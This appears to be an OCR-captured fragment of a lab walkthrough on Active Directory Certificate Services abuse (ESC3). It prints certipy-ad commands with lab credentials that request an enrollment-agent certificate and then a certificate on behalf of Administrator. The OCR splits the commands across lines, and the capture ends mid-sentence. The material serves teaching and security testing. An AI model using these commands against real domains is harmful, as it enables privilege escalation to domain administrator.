
your own user (eg, raj)
certipy-ad req -u 
'raj@ignite.local'
 -p 
'Password@1'
 -dc-ip 
192.168
.
1
.
48
 -ca ignite-DC-CA -
target 
'dc.ignite.local'
 -template 
'ESC3'
If successful, Certipy generates and saves a .pfx
certificate file in our case, it’s
raj.pfx
!
We’re directing Certipy to log in as raj, use the ‘User’
certificate template to request a cert on behalf of
Administrator, and save the resulting certificate as
raj.pfx
.
certipy-ad req -u ‘raj@ignite.
local
’ -p 
'Password@1'
 -dc-ip 
192.168
.
1
.
48
 -ca ignite-DC-CA -
target ‘dc.
ignite
.
local
’ -template 
'User'
 -on-
behalf-
of
 administrator -pfx raj.
pfx
If successful, this results in a
valid certificate for